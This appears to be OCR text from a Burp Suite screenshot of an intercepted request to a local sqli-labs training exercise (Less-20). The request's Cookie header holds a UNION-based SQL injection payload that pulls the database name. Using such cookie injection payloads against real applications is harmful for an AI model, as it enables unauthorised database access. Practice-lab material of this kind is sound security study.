 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed t...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://sqli-labs:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /Less-20/ HTTP/1.1
2 Host: sqli-labs:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: uname=' union select 1,2,database() #
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
? Search 0 highlights